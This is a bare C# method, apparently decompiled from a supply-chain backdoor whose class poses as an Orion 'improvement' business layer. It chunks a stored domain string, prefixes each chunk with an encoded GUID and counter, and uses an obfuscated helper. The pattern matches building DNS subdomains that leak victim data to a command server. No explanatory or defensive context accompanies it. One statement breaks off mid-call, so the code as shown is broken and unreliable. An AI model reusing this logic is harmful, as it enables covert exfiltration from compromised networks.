 public string GetPreviousString(out bool last)
{
string text = OrionImprovementBusinessLayer.CryptoHelper.CreateSecureString(this.guid, true);
int num = 32 - text.Length - 1;
string result = "";
last = false;
if (this.offset >= this.dnStr.Length || this.nCount > 36)
{
return result;
}
int num2 = Math.Min(num, this.dnStr.Length - this.offset);
this.dnStrLower = this.dnStr.Substring(this.offset, num2);
this.offset += num2;
// -_0
if (OrionImprovementBusinessLayer.ZipHelper.Unzip("0403AAA=").Contains(this.dnStrLower[this.dnStrLower.Length - 1]))
{
if (num2 == num)
{
this.offset--;
this.dnStrLower = this.dnStrLower.Remove(this.dnStrLower.Length - 1);
}
this.dnStrLower += "0";
}
if (this.offset >= this.dnStr.Length || this.nCount > 36)
{
this.nCount = -1;
}
result = text + OrionImprovementBusinessLayer.CryptoHelper.CreateString(this.nCount, text[0]) + this.dnStrLower + this.GetStatus(
if (this.nCount >= 0)
{
this.nCount++;
}
last = (this.nCount < 0);
return result;
}